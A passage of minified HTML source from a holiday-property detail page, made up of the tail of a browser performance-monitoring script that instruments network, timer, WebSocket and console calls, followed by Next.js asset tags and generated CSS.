t=0;t<Te;t++)e.removeEventListener(Re[t],this.listener,!1);t.aborted||(0,we.iW)(t)||(i.duration=(0,c.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==t.status&&(t.status=0):A(this,e),i.cbTime=this.cbTime,r("xhr",[t,i,this.startTime,this.endTime,"xhr"],this,n.K7.ajax))}}function A(e,r){e.params.status=r.status;var i=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?re(e.response):"text"===r||""===r||void 0===r?re(e.responseText):void 0}(r,e.lastSize);if(i&&(e.metrics.rxSize=i),e.sameOrigin&&r.getAllResponseHeaders().indexOf(Se)>=0){var o=r.getResponseHeader(Se);o&&((0,a.p)(h.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,n.K7.metrics,t),e.params.cat=o.split(", ").pop())}e.loadCaptureCalled=!0}t.on("new-xhr",o),t.on("open-xhr-start",s),t.on("open-xhr-end",d),t.on("send-xhr-start",u),t.on("xhr-cb-time",l),t.on("xhr-load-added",f),t.on("xhr-load-removed",p),t.on("xhr-resolved",g),t.on("addEventListener-end",m),t.on("removeEventListener-end",v),t.on("fn-end",w),t.on("fetch-before-start",x),t.on("fetch-start",R),t.on("fn-start",b),t.on("fetch-done",T)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,()=>i.e(478).then(i.bind(i,3845)))}}function Oe(e,t){var r=(0,ve.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Ne={},Ie=["pushState","replaceState"];function Pe(e){const t=function(e){return(e||ie.ee).get("history")}(e);return!y.RI||Ne[t.debugId]++||(Ne[t.debugId]=1,(0,oe.YM)(t).inPlace(window.history,Ie,"-")),t}var je=i(3738);function ke(e){p(d.BL,function(t=Date.now()){const r=t-y.WN;r<0&&(0,l.R)(62,t),(0,a.p)(h.XG,[d.BL,{time:r}],void 0,n.K7.metrics,e.ee),e.addToTrace({name:d.BL,start:t,origin:"nr"}),(0,a.p)(d.Pl+d.hG,[r,d.BL],void 0,n.K7.genericEvents,e.ee)},e)}const{He:Ce,bD:De,d3:Le,Kp:Me,TZ:He,Lc:Be,uP:Ke,Rz:We}=je;class Ue extends E{static featureName=He;constructor(e){var t;super(e,He),t=e,p(d.U2,function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const r={n:e.name,s:e.start-y.WN,e:(e.end||e.start)-y.WN,o:e.origin||"",t:"api"};r.s<0||r.e<0||r.e<r.s?(0,l.R)(61,{start:r.s,end:r.e}):(0,a.p)("bstApi",[r],void 0,n.K7.sessionTrace,t.ee)},t),ke(e);if(!(0,x.V)(e.init))return void this.deregisterDrain();const r=this.ee;let o;Pe(r),this.eventsEE=(0,ne.u)(r),this.eventsEE.on(Ke,function(e,t){this.bstStart=(0,c.t)()}),this.eventsEE.on(Be,function(e,t){(0,a.p)("bst",[e[0],t,this.bstStart,(0,c.t)()],void 0,n.K7.sessionTrace,r)}),r.on(We+Le,function(e){this.time=(0,c.t)(),this.startPath=location.pathname+location.hash}),r.on(We+Me,function(e){(0,a.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,n.K7.sessionTrace,r)});try{o=new PerformanceObserver(e=>{const t=e.getEntries();(0,a.p)(Ce,[t],void 0,n.K7.sessionTrace,r)}),o.observe({type:De,buffered:!0})}catch(e){}this.importAggregator(e,()=>i.e(478).then(i.bind(i,6974)),{resourceObserver:o})}}var Fe=i(6344);class Ve extends E{static featureName=Fe.TZ;#n;recorder;constructor(e){var t;let r;super(e,Fe.TZ),t=e,p(d.CH,function(){(0,a.p)(d.CH,[],void 0,n.K7.sessionReplay,t.ee)},t),function(e){p(d.Tb,function(){(0,a.p)(d.Tb,[],void 0,n.K7.sessionReplay,e.ee)},e)}(e);try{r=JSON.parse(localStorage.getItem("".concat(S.H3,"_").concat(S.uh)))}catch(e){}(0,w.SR)(e.init)&&this.ee.on(d.CH,()=>this.#i()),this.#o(r)&&this.importRecorder().then(e=>{e.startRecording(Fe.Qb.PRELOAD,r?.sessionReplayMode)}),this.importAggregator(this.agentRef,()=>i.e(478).then(i.bind(i,6167)),this),this.ee.on("err",e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,a.p)(Fe.Vh,[e],void 0,this.featureName,this.ee))})}#o(e){return e&&(e.sessionReplayMode===S.g.FULL||e.sessionReplayMode===S.g.ERROR)||(0,w.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(478),i.e(249)]).then(i.bind(i,4866)).then(({Recorder:e})=>(this.recorder=new e(this),this.recorder)).catch(e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e}),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==S.g.FULL&&this.featAggregate.initializeRecording(S.g.FULL,!0,Fe.Qb.API):this.importRecorder().then(()=>{this.recorder.startRecording(Fe.Qb.API,S.g.FULL)}))}}var Ge=i(3962);function ze(e){const t=e.ee.get("tracer");function r(){}p(d.dT,function(e){return(new r).get("object"==typeof e?e:{})},e);const i=r.prototype={createTracer:function(r,i){var o={},s=this,u="function"==typeof i;return(0,a.p)(h.xV,["API/createTracer/called"],void 0,n.K7.metrics,e.ee),e.runSoftNavOverSpa||(0,a.p)(d.hw+"tracer",[(0,c.t)(),r,o],s,n.K7.spa,e.ee),function(){if(t.emit((u?"":"no-")+"fn-start",[(0,c.t)(),s,u],o),u)try{return i.apply(this,arguments)}catch(e){const r="string"==typeof e?new Error(e):e;throw t.emit("fn-err",[arguments,this,r],o),r}finally{t.emit("fn-end",[(0,c.t)()],o)}}}};["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach(t=>{p.apply(this,[t,function(){return(0,a.p)(d.hw+t,[(0,c.t)(),...arguments],this,e.runSoftNavOverSpa?n.K7.softNav:n.K7.spa,e.ee),this},e,i])}),p(d.PA,function(){e.runSoftNavOverSpa?(0,a.p)(d.hw+"routeName",[performance.now(),...arguments],void 0,n.K7.softNav,e.ee):(0,a.p)(d.Pl+"routeName",[(0,c.t)(),...arguments],this,n.K7.spa,e.ee)},e)}class Ze extends E{static featureName=Ge.TZ;constructor(e){if(super(e,Ge.TZ),ze(e),!y.RI||!(0,O.dV)().o.MO)return;const t=Pe(this.ee);try{this.removeOnAbort=new AbortController}catch(e){}Ge.tC.forEach(e=>{(0,C.sp)(e,e=>{s(e)},!0,this.removeOnAbort?.signal)});const r=()=>(0,a.p)("newURL",[(0,c.t)(),""+window.location],void 0,this.featureName,this.ee);t.on("pushState-end",r),t.on("replaceState-end",r),(0,C.sp)(Ge.OV,e=>{s(e),(0,a.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)},!0,this.removeOnAbort?.signal);let n=!1;const o=new((0,O.dV)().o.MO)((e,t)=>{n||(n=!0,requestAnimationFrame(()=>{(0,a.p)("newDom",[(0,c.t)()],void 0,this.featureName,this.ee),n=!1}))}),s=(0,R.s)(e=>{"loading"!==document.readyState&&((0,a.p)("newUIEvent",[e],void 0,this.featureName,this.ee),o.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0}))},100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),o.disconnect(),this.abortHandler=void 0},this.importAggregator(e,()=>i.e(478).then(i.bind(i,4393)),{domObserver:o})}}var qe=i(7378);const Xe={},Ye=["appendChild","insertBefore","replaceChild"];function Je(e){const t=function(e){return(e||ie.ee).get("jsonp")}(e);if(!y.RI||Xe[t.debugId])return t;Xe[t.debugId]=!0;var r=(0,oe.YM)(t),n=/[?&](?:callback|cb)=([^&#]+)/,i=/(.*)\.([^.]+)/,o=/^(\w+)(\.|$)(.*)$/;function s(e,t){if(!e)return t;const r=e.match(o),n=r[1];return s(r[3],t[n])}return r.inPlace(Node.prototype,Ye,"dom-"),t.on("dom-start",function(e){!function(e){if(!e||"string"!=typeof e.nodeName||"script"!==e.nodeName.toLowerCase())return;if("function"!=typeof e.addEventListener)return;var o=(a=e.src,c=a.match(n),c?c[1]:null);var a,c;if(!o)return;var d=function(e){var t=e.match(i);if(t&&t.length>=3)return{key:t[2],parent:s(t[1],window)};return{key:e,parent:window}}(o);if("function"!=typeof d.parent[d.key])return;var u={};function l(){t.emit("jsonp-end",[],u),e.removeEventListener("load",l,(0,C.jT)(!1)),e.removeEventListener("error",f,(0,C.jT)(!1))}function f(){t.emit("jsonp-error",[],u),t.emit("jsonp-end",[],u),e.removeEventListener("load",l,(0,C.jT)(!1)),e.removeEventListener("error",f,(0,C.jT)(!1))}r.inPlace(d.parent,[d.key],"cb-",u),e.addEventListener("load",l,(0,C.jT)(!1)),e.addEventListener("error",f,(0,C.jT)(!1)),t.emit("new-jsonp",[e.src],u)}(e[0])}),t}const $e={};function Qe(e){const t=function(e){return(e||ie.ee).get("promise")}(e);if($e[t.debugId])return t;$e[t.debugId]=!0;var r=t.context,n=(0,oe.YM)(t),i=y.gm.Promise;return i&&function(){function e(r){var o=t.context(),s=n(r,"executor-",o,null,!1);const a=Reflect.construct(i,[s],e);return t.context(a).getCtx=function(){return o},a}y.gm.Promise=e,Object.defineProperty(e,"name",{value:"Promise"}),e.toString=function(){return i.toString()},Object.setPrototypeOf(e,i),["all","race"].forEach(function(r){const n=i[r];e[r]=function(e){let i=!1;[...e||[]].forEach(e=>{this.resolve(e).then(s("all"===r),s(!1))});const o=n.apply(this,arguments);return o;function s(e){return function(){t.emit("propagate",[null,!i],o,!1,!1),i=i||!e}}}}),["resolve","reject"].forEach(function(r){const n=i[r];e[r]=function(e){const r=n.apply(this,arguments);return e!==r&&t.emit("propagate",[e,!0],r,!1,!1),r}}),e.prototype=i.prototype;const o=i.prototype.then;i.prototype.then=function(...e){var i=this,s=r(i);s.promise=i,e[0]=n(e[0],"cb-",s,null,!1),e[1]=n(e[1],"cb-",s,null,!1);const a=o.apply(this,e);return s.nextPromise=a,t.emit("propagate",[i,!0],a,!1,!1),a},i.prototype.then[oe.Jt]=o,t.on("executor-start",function(e){e[0]=n(e[0],"resolve-",this,null,!1),e[1]=n(e[1],"resolve-",this,null,!1)}),t.on("executor-err",function(e,t,r){e[1](r)}),t.on("cb-end",function(e,r,n){t.emit("propagate",[n,!0],this.nextPromise,!1,!1)}),t.on("propagate",function(e,r,n){if(!this.getCtx||r){const r=this,n=e instanceof Promise?t.context(e):null;let i;this.getCtx=function(){return i||(i=n&&n!==r?"function"==typeof n.getCtx?n.getCtx():n:r,i)}}})}(),t}const et={},tt="setTimeout",rt="setInterval",nt="clearTimeout",it="-start",ot=[tt,"setImmediate",rt,nt,"clearImmediate"];function st(e){const t=function(e){return(e||ie.ee).get("timer")}(e);if(et[t.debugId]++)return t;et[t.debugId]=1;var r=(0,oe.YM)(t);return r.inPlace(y.gm,ot.slice(0,2),tt+"-"),r.inPlace(y.gm,ot.slice(2,3),rt+"-"),r.inPlace(y.gm,ot.slice(3),nt+"-"),t.on(rt+it,function(e,t,n){e[0]=r(e[0],"fn-",null,n)}),t.on(tt+it,function(e,t,n){this.method=n,this.timerDuration=isNaN(e[1])?0:+e[1],e[0]=r(e[0],"fn-",this,n)}),t}const at={};function ct(e){const t=function(e){return(e||ie.ee).get("mutation")}(e);if(!y.RI||at[t.debugId])return t;at[t.debugId]=!0;var r=(0,oe.YM)(t),n=y.gm.MutationObserver;return n&&(window.MutationObserver=function(e){return this instanceof n?new n(r(e,"fn-")):n.apply(this,arguments)},MutationObserver.prototype=n.prototype),t}const{TZ:dt,d3:ut,Kp:lt,$p:ft,wW:ht,e5:pt,tH:gt,uP:mt,rw:vt,Lc:bt}=qe;class yt extends E{static featureName=dt;constructor(e){if(super(e,dt),ze(e),!y.RI)return;try{this.removeOnAbort=new AbortController}catch(e){}let t,r=0;const n=this.ee.get("tracer"),o=Je(this.ee),s=Qe(this.ee),d=st(this.ee),u=ce(this.ee),l=this.ee.get("events"),f=me(this.ee),h=Pe(this.ee),p=ct(this.ee);function g(e,t){h.emit("newURL",[""+window.location,t])}function m(){r++,t=window.location.hash,this[mt]=(0,c.t)()}function v(){r--,window.location.hash!==t&&g(0,!0);var e=(0,c.t)();this[pt]=~~this[pt]+e-this[mt],this[bt]=e}function w(e,t){e.on(t,function(){this[t]=(0,c.t)()})}this.ee.on(mt,m),s.on(vt,m),o.on(vt,m),this.ee.on(bt,v),s.on(ht,v),o.on(ht,v),this.ee.on("fn-err",(...t)=>{t[2]?.__newrelic?.[e.agentIdentifier]||(0,a.p)("function-err",[...t],void 0,this.featureName,this.ee)}),this.ee.buffer([mt,bt,"xhr-resolved"],this.featureName),l.buffer([mt],this.featureName),d.buffer(["setTimeout"+lt,"clearTimeout"+ut,mt],this.featureName),u.buffer([mt,"new-xhr","send-xhr"+ut],this.featureName),f.buffer([gt+ut,gt+"-done",gt+ft+ut,gt+ft+lt],this.featureName),h.buffer(["newURL"],this.featureName),p.buffer([mt],this.featureName),s.buffer(["propagate",vt,ht,"executor-err","resolve"+ut],this.featureName),n.buffer([mt,"no-"+mt],this.featureName),o.buffer(["new-jsonp","cb-start","jsonp-error","jsonp-end"],this.featureName),w(f,gt+ut),w(f,gt+"-done"),w(o,"new-jsonp"),w(o,"jsonp-end"),w(o,"cb-start"),h.on("pushState-end",g),h.on("replaceState-end",g),(0,b.GG)(()=>{l.emit(mt,[[{type:"load"}],window],void 0,!0)}),window.addEventListener("hashchange",g,(0,C.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("load",g,(0,C.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",function(){g(0,r>1)},(0,C.jT)(!0,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,()=>i.e(478).then(i.bind(i,5592)))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var wt=i(3333);const xt={},Rt=new Set;function Tt(e){return"string"==typeof e?{type:"string",size:(new TextEncoder).encode(e).length}:e instanceof ArrayBuffer?{type:"ArrayBuffer",size:e.byteLength}:e instanceof Blob?{type:"Blob",size:e.size}:e instanceof DataView?{type:"DataView",size:e.byteLength}:ArrayBuffer.isView(e)?{type:"TypedArray",size:e.byteLength}:{type:"unknown",size:0}}class Et{constructor(t,r){this.timestamp=(0,c.t)(),this.currentUrl=window.location.href,this.socketId=(0,e.LA)(8),this.requestedUrl=t,this.requestedProtocols=Array.isArray(r)?r.join(","):r||"",this.openedAt=void 0,this.protocol=void 0,this.extensions=void 0,this.binaryType=void 0,this.messageOrigin=void 0,this.messageCount=void 0,this.messageBytes=void 0,this.messageBytesMin=void 0,this.messageBytesMax=void 0,this.messageTypes=void 0,this.sendCount=void 0,this.sendBytes=void 0,this.sendBytesMin=void 0,this.sendBytesMax=void 0,this.sendTypes=void 0,this.closedAt=void 0,this.closeCode=void 0,this.closeReason=void 0,this.closeWasClean=void 0,this.connectedDuration=void 0,this.hasErrors=void 0}}class At extends E{static featureName=wt.TZ;constructor(e){super(e,wt.TZ);const t=e.init.feature_flags.includes("websockets"),r=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.performance.resources.enabled,e.init.user_actions.enabled,t];var o;let s,u;if(o=e,p(d.hG,(e,t)=>z(e,t,o),o),function(e){p(d.fF,(t,r)=>q(t,r,e),e)}(e),ke(e),X(e),function(e){p(d.V1,(t,r)=>Z(t,r,e),e)}(e),t&&(u=function(e){if(!(0,O.dV)().o.WS)return e;const t=e.get("websockets");if(xt[t.debugId]++)return t;xt[t.debugId]=1,(0,N.G)(()=>{const e=(0,c.t)();Rt.forEach(r=>{r.nrData.closedAt=e,r.nrData.closeCode=1001,r.nrData.closeReason="Page navigating away",r.nrData.closeWasClean=!1,r.nrData.openedAt&&(r.nrData.connectedDuration=e-r.nrData.openedAt),t.emit("ws",[r.nrData],r)})});class r extends WebSocket{static name="WebSocket";static toString(){return"function WebSocket() { [native code] }"}toString(){return"[object WebSocket]"}get[Symbol.toStringTag](){return r.name}#s(e){(e.__newrelic??={}).socketId=this.nrData.socketId,this.nrData.hasErrors??=!0}constructor(...e){super(...e),this.nrData=new Et(e[0],e[1]),this.addEventListener("open",()=>{this.nrData.openedAt=(0,c.t)(),["protocol","extensions","binaryType"].forEach(e=>{this.nrData[e]=this[e]}),Rt.add(this)}),this.addEventListener("message",e=>{const{type:t,size:r}=Tt(e.data);this.nrData.messageOrigin??=e.origin,this.nrData.messageCount=(this.nrData.messageCount??0)+1,this.nrData.messageBytes=(this.nrData.messageBytes??0)+r,this.nrData.messageBytesMin=Math.min(this.nrData.messageBytesMin??1/0,r),this.nrData.messageBytesMax=Math.max(this.nrData.messageBytesMax??0,r),(this.nrData.messageTypes??"").includes(t)||(this.nrData.messageTypes=this.nrData.messageTypes?"".concat(this.nrData.messageTypes,",").concat(t):t)}),this.addEventListener("close",e=>{this.nrData.closedAt=(0,c.t)(),this.nrData.closeCode=e.code,this.nrData.closeReason=e.reason,this.nrData.closeWasClean=e.wasClean,this.nrData.connectedDuration=this.nrData.closedAt-this.nrData.openedAt,Rt.delete(this),t.emit("ws",[this.nrData],this)})}addEventListener(e,t,...r){const n=this,i="function"==typeof t?function(...e){try{return t.apply(this,e)}catch(e){throw n.#s(e),e}}:t?.handleEvent?{handleEvent:function(...e){try{return t.handleEvent.apply(t,e)}catch(e){throw n.#s(e),e}}}:t;return super.addEventListener(e,i,...r)}send(e){if(this.readyState===WebSocket.OPEN){const{type:t,size:r}=Tt(e);this.nrData.sendCount=(this.nrData.sendCount??0)+1,this.nrData.sendBytes=(this.nrData.sendBytes??0)+r,this.nrData.sendBytesMin=Math.min(this.nrData.sendBytesMin??1/0,r),this.nrData.sendBytesMax=Math.max(this.nrData.sendBytesMax??0,r),(this.nrData.sendTypes??"").includes(t)||(this.nrData.sendTypes=this.nrData.sendTypes?"".concat(this.nrData.sendTypes,",").concat(t):t)}try{return super.send(e)}catch(e){throw this.#s(e),e}}close(...e){try{super.close(...e)}catch(e){throw this.#s(e),e}}}return y.gm.WebSocket=r,t}(this.ee)),y.RI){if(me(this.ee),ce(this.ee),s=Pe(this.ee),e.init.user_actions.enabled){function l(t){const r=(0,ve.D)(t);return e.beacons.includes(r.hostname+":"+r.port)}function f(){s.emit("navChange")}wt.Zp.forEach(e=>(0,C.sp)(e,e=>(0,a.p)("ua",[e],void 0,this.featureName,this.ee),!0)),wt.qN.forEach(e=>{const t=(0,R.s)(e=>{(0,a.p)("ua",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,C.sp)(e,t)}),y.gm.addEventListener("error",()=>{(0,a.p)("uaErr",[],void 0,n.K7.genericEvents,this.ee)},(0,C.jT)(!1,this.removeOnAbort?.signal)),this.ee.on("open-xhr-start",(e,t)=>{l(e[1])||t.addEventListener("readystatechange",()=>{2===t.readyState&&(0,a.p)("uaXhr",[],void 0,n.K7.genericEvents,this.ee)})}),this.ee.on("fetch-start",e=>{e.length>=1&&!l(xe(e[0]))&&(0,a.p)("uaXhr",[],void 0,n.K7.genericEvents,this.ee)}),s.on("pushState-end",f),s.on("replaceState-end",f),window.addEventListener("hashchange",f,(0,C.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",f,(0,C.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled&&y.gm.PerformanceObserver?.supportedEntryTypes.includes("resource")){new PerformanceObserver(e=>{e.getEntries().forEach(e=>{(0,a.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)})}).observe({type:"resource",buffered:!0})}}t&&u.on("ws",e=>{(0,a.p)("ws-complete",[e],void 0,this.featureName,this.ee)});try{this.removeOnAbort=new AbortController}catch(h){}this.abortHandler=()=>{this.removeOnAbort?.abort(),this.abortHandler=void 0},r.some(e=>e)?this.importAggregator(e,()=>i.e(478).then(i.bind(i,8019))):this.deregisterDrain()}}var St=i(2646);const _t=new Map;function Ot(e,t,r,n,i=!0){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,l.R)(29);const o=function(e){return(e||ie.ee).get("logger")}(e),s=(0,oe.YM)(o),a=new St.y(ie.P);a.level=n.level,a.customAttributes=n.customAttributes,a.autoCaptured=i;const c=t[r]?.[oe.Jt]||t[r];return _t.set(c,a),s.inPlace(t,[r],"wrap-logger-",()=>_t.get(c)),o}var Nt=i(1910);class It extends E{static featureName=F.TZ;constructor(e){var t;super(e,F.TZ),t=e,p(d.$9,(e,r)=>G(e,r,t),t),function(e){p(d.Wb,(t,r,{customAttributes:n={},level:i=F.p_.INFO}={})=>{Ot(e.ee,t,r,{customAttributes:n,level:i},!1)},e)}(e),X(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach(e=>{(0,Nt.i)(y.gm.console[e]),Ot(r,y.gm.console,e,{level:"log"===e?"info":e})}),this.ee.on("wrap-logger-end",function([e]){const{level:t,customAttributes:n,autoCaptured:i}=this;(0,V.R)(r,e,n,t,i)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,5288)))}}new class extends r{constructor(e){var t;(super(),y.gm)?(this.features={},(0,O.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(_),this.runSoftNavOverSpa=[...this.desiredFeatures].some(e=>e.featureName===n.K7.softNav),(0,s.j)(this,e,e.loaderType||"agent"),t=this,p(d.cD,function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return g(t,e,r,d.cD,n);(0,l.R)(40,typeof r)}else(0,l.R)(39,typeof e)},t),function(e){p(d.Dl,function(t){if("string"==typeof t||null===t)return g(e,"enduser.id",t,d.Dl,!0);(0,l.R)(41,typeof t)},e)}(this),function(e){p(d.nb,function(t){if("string"==typeof t||null===t)return g(e,"application.version",t,d.nb,!1);(0,l.R)(42,typeof t)},e)}(this),function(e){p(d.d3,function(){e.ee.emit("manual-start-all")},e)}(this),function(e){p(d.Pv,function(t=!0){if("boolean"==typeof t){if((0,a.p)(d.Pl+d.Pv,[t],void 0,"session",e.ee),e.runtime.consented=t,t){const t=e.features.page_view_event;t.onAggregateImported.then(e=>{const r=t.featAggregate;e&&!r.sentRum&&r.sendRum()})}}else(0,l.R)(65,typeof t)},e)}(this),this.run()):(0,l.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return o.forEach(r=>{t[r]=!!e[r]?.enabled}),t}(this.init),t=[...this.desiredFeatures];t.sort((e,t)=>n.P3[e.featureName]-n.P3[t.featureName]),t.forEach(t=>{if(!e[t.featureName]&&t.featureName!==n.K7.pageViewEvent)return;if(this.runSoftNavOverSpa&&t.featureName===n.K7.spa)return;if(!this.runSoftNavOverSpa&&t.featureName===n.K7.softNav)return;const r=function(e){switch(e){case n.K7.ajax:return[n.K7.jserrors];case n.K7.sessionTrace:return[n.K7.ajax,n.K7.pageViewEvent];case n.K7.sessionReplay:return[n.K7.sessionTrace];case n.K7.pageViewTiming:return[n.K7.pageViewEvent];default:return[]}}(t.featureName).filter(e=>!(e in this.features));r.length>0&&(0,l.R)(36,{targetFeature:t.featureName,missingDependencies:r}),this.features[t.featureName]=new t(this)})}catch(e){(0,l.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,O.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}({features:[_e,_,P,Ue,Ve,j,J,At,It,Ze,yt],loaderType:"spa"})})()})();</script><link rel="preload" href="https://static.age.awaze.com/property-detail-mfe/d2641a7/_next/static/css/6dbb6f362f651dcd.css" as="style"/><link rel="stylesheet" href="https://static.age.awaze.com/property-detail-mfe/d2641a7/_next/static/css/6dbb6f362f651dcd.css" data-n-g=""/><link rel="preload" href="https://static.age.awaze.com/property-detail-mfe/d2641a7/_next/static/css/f137b6222dab8702.css" as="style"/><link rel="stylesheet" href="https://static.age.awaze.com/property-detail-mfe/d2641a7/_next/static/css/f137b6222dab8702.css" data-n-p=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="https://static.age.awaze.com/property-detail-mfe/d2641a7/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js"></script><script src="https://static.age.awaze.com/property-detail-mfe/d2641a7/_next/static/chunks/webpack-0cca216791e54f34.js" defer=""></script><script src="https://static.age.awaze.com/property-detail-mfe/d2641a7/_next/static/chunks/framework-89597bb7282095b8.js" defer=""></script><script src="https://static.age.awaze.com/property-detail-mfe/d2641a7/_next/static/chunks/main-19685e303c5a2206.js" defer=""></script><script src="https://static.age.awaze.com/property-detail-mfe/d2641a7/_next/static/chunks/pages/_app-4446fd5decb6965c.js" defer=""></script><script src="https://static.age.awaze.com/property-detail-mfe/d2641a7/_next/static/chunks/7d0bf13e-c80929cc29b4d732.js" defer=""></script><script src="https://static.age.awaze.com/property-detail-mfe/d2641a7/_next/static/chunks/952-165a0256b0f75f68.js" defer=""></script><script src="https://static.age.awaze.com/property-detail-mfe/d2641a7/_next/static/chunks/940-e05d5a67a3780b2f.js" defer=""></script><script src="https://static.age.awaze.com/property-detail-mfe/d2641a7/_next/static/chunks/208-5d5638d8fabb430e.js" defer=""></script><script src="https://static.age.awaze.com/property-detail-mfe/d2641a7/_next/static/chunks/117-de29b8fd0c53438f.js" defer=""></script><script src="https://static.age.awaze.com/property-detail-mfe/d2641a7/_next/static/chunks/pages/%5BgroupType%5D/%5BsiteSlug%5D/%5BserviceSlug%5D-27918e4e2d9eb759.js" defer=""></script><script src="https://static.age.awaze.com/property-detail-mfe/d2641a7/_next/static/d2641a7/_buildManifest.js" defer=""></script><script src="https://static.age.awaze.com/property-detail-mfe/d2641a7/_next/static/d2641a7/_ssgManifest.js" defer=""></script><style data-styled="" data-styled-version="5.3.3">.cohlSs{background-color:rgba(255,255,255,1);}/*!sc*/
.fDQHIG{background-color:rgba(255,255,255,0.05);}/*!sc*/
data-styled.g1[id="sc-880b8b8e-0"]{content:"cohlSs,fDQHIG,"}/*!sc*/
.lkqiBE{padding:1.5rem;margin:0rem 0;border-radius:0.5rem;box-shadow:0px 16px 32px 0px rgba(0,0,0,0.2),0px 2px 4px 0px rgba(0,0,0,0.1);}/*!sc*/
@media screen and (min-width:768px){.lkqiBE{padding:1.5rem;margin:0rem 0;box-shadow:0px 16px 32px 0px rgba(0,0,0,0.2),0px 2px 4px 0px rgba(0,0,0,0.1);border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.lkqiBE{padding:1.5rem;margin:0rem 0;box-shadow:0px 16px 32px 0px rgba(0,0,0,0.2),0px 2px 4px 0px rgba(0,0,0,0.1);border-radius:0.5rem;}}/*!sc*/
.eJiJxa{padding:0rem;margin:0.25rem 0;border-radius:0.25rem;box-shadow:0px 2px 4px 0px rgba(0,0,0,0.2),0px 0.30000001192092896px 0.5px 0px rgba(0,0,0,0.1);}/*!sc*/
@media screen and (min-width:768px){.eJiJxa{padding:0rem;margin:0.25rem 0;box-shadow:0px 2px 4px 0px rgba(0,0,0,0.2),0px 0.30000001192092896px 0.5px 0px rgba(0,0,0,0.1);border-radius:0.25rem;}}/*!sc*/
@media screen and (min-width:1024px){.eJiJxa{padding:0rem;margin:0.25rem 0;box-shadow:0px 2px 4px 0px rgba(0,0,0,0.2),0px 0.30000001192092896px 0.5px 0px rgba(0,0,0,0.1);border-radius:0.25rem;}}/*!sc*/
.iYllCo{padding:1rem 0rem 0rem 0rem;margin:0rem 0;border-radius:0;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.iYllCo{padding:1rem 0rem 0rem 0rem;margin:0rem 0;box-shadow:none;border-radius:0;}}/*!sc*/
@media screen and (min-width:1024px){.iYllCo{padding:1rem 1rem 1rem 1rem;margin:0rem 0;box-shadow:none;border-radius:0;}}/*!sc*/
.fLwvBB{padding:1rem;margin:0rem 0;border-radius:0.5rem;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.fLwvBB{padding:2.5rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.fLwvBB{padding:1.5rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
.EywJO{padding:0rem;margin:0rem 0;border-radius:0;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.EywJO{padding:0rem;margin:0rem 0;box-shadow:none;border-radius:0;}}/*!sc*/
@media screen and (min-width:1024px){.EywJO{padding:0rem;margin:0rem 0;box-shadow:none;border-radius:0;}}/*!sc*/
.hbdOvb{padding:0rem;margin:0rem 0;border-radius:0.5rem;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.hbdOvb{padding:0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.hbdOvb{padding:0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
.kuCpEN{padding:0rem 0rem 0rem 0rem;margin:0rem 0;border-radius:0.5rem;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.kuCpEN{padding:3rem 1rem 3rem 1rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.kuCpEN{padding:3rem 1rem 3rem 1rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
.dfPWfI{padding:1.5rem;margin:0rem 0;border-radius:0;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.dfPWfI{padding:1.5rem;margin:0rem 0;box-shadow:none;border-radius:0;}}/*!sc*/
